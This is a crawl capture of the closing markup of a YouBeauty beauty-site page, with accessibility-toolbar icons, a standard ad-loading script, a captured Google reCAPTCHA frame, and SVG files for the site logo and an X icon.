									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gyiM7Fp2lDFtnqgBdAB6bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769300000294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg
body_size: 4343
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 656.3 216" style="enable-background:new 0 0 656.3 216;" xml:space="preserve">
<path d="M653.37,131.53c-1.92-1.92-3.89-0.97-5.51,0.54c-2.66,2.48-5.52,4.47-9.3,4.62c-5.22,0.21-10.38-0.52-15.56-1.08  c-2.29-0.25-5.02-0.71-5.02-0.71s-0.05-3.32,0.13-5.07c0.81-7.65,0.56-15.41,1.31-23.08c1.05-10.68,0.02-21.59,3.5-32  c0.18-3.11,0.54-6.23,0.48-9.34c-0.05-2.54-1.21-4.21-4.25-4.2c-9.78,0.04-14.3,3.27-17.18,12.53  c-1.67,11.83-7.17,22.04-13.66,31.79c-1.49,2.24-3.67,4.67-6.51,4.14c-3.1-0.58-3.34-4.05-3.9-6.57  c-1.16-5.24-1.84-10.59-1.76-15.96c0.14-9.11,3.24-17.21,5.19-25.95c0.75-3.36-0.58-5.25-4.23-5.05  c-7.99,0.44-12.82,4.59-14.41,12.35c-1.01,6.59-2,13.18-3.03,19.76c-0.95,6.06-0.59,12.07,0.55,18.06c0.23,1.23,0.68,2.44,0.76,3.67  c0.16,2.57-0.79,5.3-1.7,7.67c-0.72,1.89-1.37,4.32-2.85,5.78c-2.38,2.36-5.75-1.38-7.28-3.12c-1.62-1.86-2.83-4.12-3.56-6.48  c-0.41-1.32-0.82-2.63-1.21-3.95c-2.5-8.46-4.45-17.1-5.6-25.86c-1.12-8.52-1.09-17.19-1.1-25.77c0-2.96-0.17-5.97-0.17-8.92  c0-2.61,0.23-7.98,0.23-7.98s6.35,0.38,9.19,0.36c2.99-0.02,5.08-1.71,5.04-4.39c-0.05-2.77-2.91-3.11-5.22-3.32  c-0.59-0.05-1.41,0.04-2.03,0.03c-3.12-0.05-5.83-0.19-5.83-0.19s0.16-3.34,0.71-5.62c1.62-6.67,2.8-13.46,3.94-20.24  c0.5-3.01,1.13-5.36,0.22-6.37c-0.97-1.07-3.6-0.68-6.72-0.12c-2.46,0.44-4.55,0.78-7.37,1.28c-2.15,0.38-4.11,0.39-5.07,1.46  c-0.97,1.08-0.95,2.96-0.92,5.25c0.06,5.39-1.08,10.78-1.24,16.19c-0.05,1.81-0.58,6.73-0.58,6.73s-1.88,0.04-2.66,0  c-1.63-0.09-3.3,0.18-4.91-0.01c-2.52-0.29-4.84,1.57-5.23,4.07c-0.18,1.11,0.68,2.16,1.46,2.84c0.78,0.67,1.9,0.69,2.88,0.76  c1.2,0.08,2.29-0.6,3.49-0.63c0.8-0.02,4.04-0.06,4.04-0.06c-0.09,3.23-0.59,9.02-0.64,11.71c-0.28,15.73-1.37,31.68,0.58,47.34  c0.36,2.85,1.18,5.66,1.21,8.41c0.64,3.77,2.34,8.75,2.34,8.75l-1.86-1.13l-2.06-0.83c-1.02-0.42-1.87,0.78-2.14,1.41  c-3.11,7.45-3.94,8.52-6.06,12.82c-0.74,1.51-3.72,4.58-5,1.53c-0.53-1.26-0.75-2.79-1.16-4.11c-0.5-1.59-0.95-3.2-1.35-4.82  c-0.81-3.27-1.4-6.6-1.78-9.95c-0.74-6.59-0.62-13.25,0.28-19.82c1.14-8.27,2.46-16.52,3.68-24.79c0.42-2.84,0.39-5.45-3.15-6.48  c-7.67-2.22-13.54,0.61-16.53,8.07c-1.03,2.57-1.22,5.26-1.34,7.99c-0.66,15.64-6.52,29.65-13.78,43.18  c-1.22,2.28-2.74,5.57-5.68,5.11c-6.78-1.06-7.49-11.85-7.89-17.04c-0.68-8.9-0.83-18.25,0.39-27.08c1.13-8.18,1.42-16.5,2.94-24.63  c0.58-3.08-0.41-4.92-3.39-5.59c-6.32-1.43-16.01,4.57-16.4,11.02c-1.12,18.73-3.98,37.49-0.56,56.25c0.3,1.66,0.96,5.02,0.96,5.02  s-1.12,3.83-1.94,5.81c-1.71,4.14-3.81,9.9-8.49,9.38c-4.83-0.53-6.05-6.92-6.99-11.6c-2.75-13.68-2.71-27.41,0.03-41.11  c1.1-5.53,2.42-11.02,3.42-16.57c0.93-5.16-1.37-8.57-6.41-9.82c-5.38-1.33-8.12,1.89-9.97,6.34c-0.82,1.97-0.93,2.5-2.71,6.57  c-3.41-5.31-8.17-8.22-13.65-9.86c-14.01-4.19-27.57,4.31-32.94,20.58c-2.63,7.99-3.92,16.2-4.17,24.62  c-0.38,13.01-6.81,22.56-17.67,29.24c-5.82,3.58-7.8,2.58-9.66-3.86c-2.99-10.38-3.6-20.94-3.2-31.67c0.08-2.13,0.93-6.3,0.93-6.3  s2.86-0.28,5.03-0.73c12.31-2.55,19.42-11.55,19.69-24.01c0.19-8.48-4.76-16.6-11.99-19.69c-6.51-2.78-13.8-0.49-20.1,6.4  c-3,3.28-5.23,7.15-7.19,11.12c-1.7,3.43-3.51,6.88-4.32,10.65c-0.34,1.59-1.72,5.4-1.72,5.4s-1.61,0-3.37-0.03  c-2.01-0.03-3.66,0.06-3.66,0.06s-1.31-6.84-2.26-8.96c-3.15-7.04-6.53-13.89-14.68-15.94c-14.03-3.53-28.59,3.6-35.05,16.63  c-0.8,1.61-1.44,4.38-2.8,6.95c-0.95-1.49-1-4.41-1.15-5.56c-2.77-22.4-1.47-44.64,2.98-66.7c0.36-1.78,0.88-4.26-0.27-5.88  c-1.4-1.96-3.86-1.63-6.67-1.47c-2.18,0.12-5.02,0.45-6.96,1.3c-1.17,0.51-1.63,4.15-1.56,6.45c-0.91,14.98-2.16,29.96-2.63,44.96  c-0.64,20.45-1.9,40.99,3.19,61.15c0.44,1.73,0.96,4.8,0.96,4.8s-0.18,3.56-3.37,7.44c-0.29,0.35-1.79,2.88-3.55,2.57  c-1.66-0.29-2.23-1.99-2.7-3.28c-5.44-15.03-4.58-30.37-2.02-45.79c0.89-5.36,1.63-10.74,2.27-16.13c0.27-2.31,0.17-4.57-2.71-5.62  c-7.12-2.6-13.95,0.48-16.67,7.64c-2.05,5.38-1.35,11.15-2.35,16.68c-2.32,12.89-7.02,24.91-13.91,35.98  c-3.56,5.71-6.17,5.27-8.72-1.08c-1.16-2.88-1.87-5.99-2.36-9.06c-2.83-17.77-0.94-35.42,1.64-53.03c0.38-2.6,1.73-5.45-1.89-6.99  c-4.54-1.92-15.77,3.36-17.23,8.11c-1.38,4.47-0.98,9.12-1.42,13.68c-0.17,1.76-0.23,6.82-0.23,6.82s-1.52,0.03-3.03,0.05  c-2.08,0.02-3.8-0.22-3.8-0.22s-0.42-4.17-0.74-5.57c-1.57-6.81-4.2-13.11-8.37-18.74c-4.03-5.44-9.05-7.82-16.14-7.48  c-3.61,0.17-7.13,1.13-10.24,2.98c-1.91,1.14-4.01,2.26-5.37,4.07c-1.44,1.92-2.22,4.32-2.19,6.71c0.03,2.96,1.46,5.58,2.74,8.15  c1.58,3.18,3.46,6.29,5.74,9.02c4.19,5.01,9.84,8.93,16.2,10.38c1.55,0.35,4.48,0.9,4.48,0.9s-0.43,2.81-0.57,3.53  c-1.83,9.85-6.14,19.23-12.41,27.04c-1.26,1.57-2.94,3.22-4.95,3.02c-1.85-0.19-3.13-1.89-4.13-3.47  c-5.55-8.74-9.87-18.38-11.73-28.56c-1.87-10.19-1.2-20.96,2.8-30.51c0.53-1.25,1.11-2.48,1.78-3.66c1.03-1.8,2.27-3.46,3.45-5.16  c1.14-1.64,1.99-3.37,1.18-5.34c-1.15-2.76-3.74-1.94-5.99-1.95c-7.77-0.06-14.41,7.2-18.33,13.2c-0.51,0.78-0.96,1.58-1.35,2.39  c-1.54,3.27-2.1,6.9-2.92,10.39c-2.42,10.32-3.1,21.19-0.56,31.56c1.24,5.06,3.24,9.92,5.91,14.4c1.67,2.8,3.59,5.43,5.67,7.94  c1.81,2.18,3.69,4.36,5.99,6.04c-0.44-0.2-0.77-0.23-0.9-0.01c-0.71,1.28-1.57,2.32-2.37,3.11c-0.29,0.26-0.62,0.52-0.98,0.79  c-0.38,0.28-0.79,0.57-1.24,0.88c-2.14,1.46-4.46,2.31-7.02,2.43c-5.89,0.28-11.66-0.83-17.48-1.44c-2.69-0.28-2.75-1.85-2.6-3.96  c0.53-7.72,0.98-15.44,1.38-23.16c0.66-12.74,1.48-25.45,3.72-38.05c0.47-2.63,2.18-8.03-1.64-8c-5.95,0.05-12.84,0.87-16.38,2.39  c-1.79,0.77-1.76,4.12-2.05,5.39c-2.68,11.67-6.72,22.77-13.05,33c-2.04,3.29-4.49,7.28-8.24,6.7c-3.76-0.58-3.85-5.41-4.48-8.84  c-2.3-12.64-0.98-24.97,3.19-37.08c0.85-2.46,2.35-5.35-1.05-7.16c-3.03-1.62-14.89,3.25-15.79,6.6  c-3.66,13.73-5.97,27.69-3.88,41.89c1.16,7.86,4.05,15.64,12.46,18.13c8.3,2.46,14.91-2.17,20.48-8.04  c1.29-1.36,2.72-2.94,3.85-4.43c0.96-1.26,2.93-3.92,3.27-4.16c0.22-0.15,0.09,1.94,0.09,1.94s-0.23,13.21,0.08,19.84  c0.08,1.81-0.02,5.49-0.02,5.49s-2.68-0.05-5.32,0.15c-7.13,0.55-13.53,2.73-19.17,6.93c-16.58,12.34-26.62,28.48-25.38,49.58  c1.09,18.5,12.41,27.52,28.49,23.97c19.03-4.2,30.96-15.7,34.62-36.25c1.72-9.67,2.92-19.44,4.01-29.21c0.4-3.6,1.67-4.4,5.16-4.11  c5.82,0.48,11.71,0.54,17.54,0.25c3.88-0.19,7.87-1.31,10.51-3.75c1.97-1.54,4.02-6.48,4.09-7.69c0.05-0.74-1.09-2.07-2.28-3.06  c2.73,1.56,5.9,2.46,8.91,3.16c15.85,3.69,28.71-5,32.56-21.09c1.5-6.26,4.07-12.26,6.05-18.42c0.36-1.12,1.27-3.91,1.27-3.91  l5.72-0.18c0,0-0.23,4.28-0.26,5.6c-0.17,9.27,0.53,18.42,3.34,27.28c4.49,14.14,18.3,17.68,29.06,7.58  c4.06-3.81,6.52-8.64,8.91-13.53c1.11-2.27,1.73-4.9,4.34-7.04c0.8,6.13,1.42,11.47,2.2,16.78c0.99,6.67,4.11,11.95,10.78,14.18  c6.45,2.15,11.25-1.32,15.75-5.39c1.36-1.24,2.83-3.69,4.07-5.26c1.65,1.92,2.63,8,6.25,5.77c3.56-2.19,7.35-3.31,11.12-4.7  c4.4-1.62,5.11-4.59,2.96-8.39c-3.14-5.53-5.05-11.52-6.24-17.67c-2.51-12.97-0.79-24.99,9.1-34.81c4.1-4.08,7.81-3.96,11.7,0.44  c3.16,3.57,4.62,7.82,6.15,12.19c1.22,3.47,1.42,9.11,1.42,9.11s-3.45,3.03-5.37,4.49c-6.1,4.63-10.74,10.72-11.99,18.55  c-0.73,4.61-1.92,9.43,1.75,13.7c6.8,7.9,18.66,7.56,26.11-1.37c7.71-9.25,12.01-19.98,12.23-32.18c0.01-0.3-0.01-0.63-0.02-0.96  c-0.05-1.07-0.08-3.48-0.08-3.48s1.5-0.31,2.57-0.31c1.01,0,2.63-0.05,2.63-0.05s-0.22,3.35-0.23,4.72c-0.02,2.3-0.15,4.6-0.09,6.9  c0.35,11.84,2.16,23.38,8.48,33.67c7.09,11.55,20.19,14.23,31.44,6.66c4.74-3.18,8.96-6.93,11.77-11.96  c0.99-1.77,3.15-5.89,3.15-5.89s1.68,3.39,3.31,5.29c8.31,9.72,18.27,10.25,28.16,2.21c3.6-2.93,6.77-6.27,9.03-10.34  c2.23-4.01,4.23-8.14,6.96-13.44c0.16,3.27,0.24,5.1,0.34,6.93c0.58,9.85,1.34,19.67,7,28.25c4.44,6.73,9.65,7.76,16.47,3.51  c4.76-2.97,8.46-6.84,10.73-11.94c0.84-1.89,2.88-5.81,2.88-5.81s1.75,2.27,3.63,4.07c3.4,3.25,8.35,3.5,12.89,2.38  c7.31-1.81,11.65-7.11,15.22-13.13c2.37-3.99,4.27-8.25,7.03-13.65c1.59,8.37,1.34,15.55,3.74,22.19c1.88,5.2,6.72,9.55,12.22,10.53  c13.05,2.33,19.36-15.6,24.33-24.33c-0.23,0.4,1.79,4.8,2.03,5.36c0.75,1.77,1.58,3.5,2.5,5.19c1.52,2.78,3.57,7.32,6.86,8.08  c8.61,1.99,16.62-1.13,23-6.9c2.22-2.01,3.15-4.55,4.27-7.28c0.26-0.64,1.12-3.26,1.12-3.26s3.95,2.74,5.48,3.56  c7.04,3.78,13.83,0.16,19.29-4.83c3.3-3.02,5.89-6.82,10.03-11.73c0,9.31-0.04,17.12,0.03,24.93c0.01,1.02-0.09,3.03-0.09,3.03  s-1.94,0.05-2.96,0.05c-6.65,0-11.69,0.87-17.34,3.99c-6.72,3.71-13.14,10.25-17.86,16.26c-2.32,2.96-3.89,6.11-5.55,9.44  c-2.8,5.62-4.58,10.68-5.65,16.92c-1.84,10.68-0.29,22.41,8.4,29.95c6.28,5.45,14.87,5.75,22.55,3.54c4.07-1.17,7.95-3,11.55-5.22  c6.95-4.29,12.61-10.31,16.15-17.7c3.95-8.25,4.81-17.49,6.1-26.44c0.14-0.96,0.26-1.92,0.38-2.88c0.51-4.07,1.13-8.14,1.5-12.22  c0.14-1.5,0.34-5.31,0.34-5.31s2.66,0.28,4.16,0.41c9.44,0.8,11.25,0.92,17.15,0.61c5.83-0.31,11.01-2.44,14.25-7.7  C654.36,135.49,655.2,133.36,653.37,131.53z M332.11,73.78c0.64-2.61,1.71-5.25,2.91-7.66c1.36-2.73,2.92-6.29,6.69-5.16  c3.45,1.04,3.72,4.65,3.66,7.9c-0.19,3.64-1.02,7.11-3.75,9.68c-2.23,2.1-6.95,3.35-8.76,3.77c-0.45,0.11-0.91,0.17-1.38,0.21  l-1.19,0.1C330.29,82.62,330.47,80.51,332.11,73.78z M45.4,192.76c-2.68,6.92-8.04,11.17-14.47,13.91  c-8.44,3.6-17.93-2.3-19.31-12.12c-2.39-17.06,1.07-32.24,15.14-43.82c5.32-4.38,11.06-7.31,17.89-8.19  c3.55-0.46,6.64-0.32,6.64-0.32c0.24,0.01,0.27,4.25,0.26,4.54c-0.2,6.26-0.08,12.22-0.65,18.31c-0.56,6.03-1.25,12.06-2.59,17.97  C47.57,186.33,46.62,189.59,45.4,192.76z M140.21,77.68c0,0-1.64,0.1-5.46-1.93c-6.18-3.28-10.33-8.46-11.38-15.61  c-0.27-1.81-0.35-3.9,1.48-5.12c1.65-1.1,3.17-0.07,4.67,0.69c7.02,3.53,10.27,9.46,10.92,16.89  C140.61,75.25,140.21,77.68,140.21,77.68z M273.21,121.98c-0.97,1.38-1.69,3.83-4.15,2.78c-1.94-0.83-2.39-2.85-2.17-4.77  c0.89-8.08,5.09-14.02,12.79-19.57C279.05,109.32,277.36,116.05,273.21,121.98z M404.3,90.2c-1.42,14.16-4.24,27.6-17.74,35.89  c-4.28,2.63-6.5,1.83-8.53-2.76c-4.73-10.66,2.24-36.4,12.19-43.43c3.24-2.29,6.92-4.93,10.9-3.03c3.72,1.77,2.56,6.21,3.14,9.58  C404.47,87.67,404.3,88.95,404.3,90.2z M593.11,193.29c-2.46,6.66-7.85,10.82-14.09,13.46c-6.88,2.91-14.35-1.1-17.49-7.48  c-4.61-9.34-3.03-22.99,1.03-32.26c4.37-9.95,12.61-18.58,22.72-22.75c3.09-1.27,6.36-2.22,9.7-2.36c5.04-0.22,5.46,0.2,5.46,0.2  s0.14,1.86,0.12,3.19C600.32,161.64,598.82,177.81,593.11,193.29z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2023/10/twitter-x.svg
body_size: 121
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 11.88 12" style="enable-background:new 0 0 11.88 12;" xml:space="preserve">
<path d="M2.11,0.75c-0.83,0-1.5,0.67-1.5,1.5v7.5c0,0.83,0.67,1.5,1.5,1.5h7.5c0.83,0,1.5-0.67,1.5-1.5v-7.5  c0-0.83-0.67-1.5-1.5-1.5H2.11z M9.07,2.72L6.64,5.5L9.5,9.28H7.26L5.51,6.99L3.5,9.28H2.38l2.6-2.97L2.24,2.72h2.3l1.59,2.1  l1.83-2.1H9.07z M8.18,8.62L4.2,3.35H3.54l4.03,5.27H8.18L8.18,8.62z"></path>
</svg>
